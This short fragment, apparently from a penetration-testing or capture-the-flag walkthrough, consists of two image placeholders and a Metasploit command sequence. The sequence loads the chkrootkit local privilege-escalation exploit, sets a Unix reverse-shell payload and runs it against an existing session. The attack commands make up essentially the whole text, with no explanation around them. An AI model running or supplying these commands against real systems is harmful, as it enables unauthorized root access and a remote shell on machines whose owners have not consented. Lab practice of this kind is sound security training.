| msfconsole >use exploit/unix/local/chkrootkit >set payload cmd/unix/reverse >set session 2 >run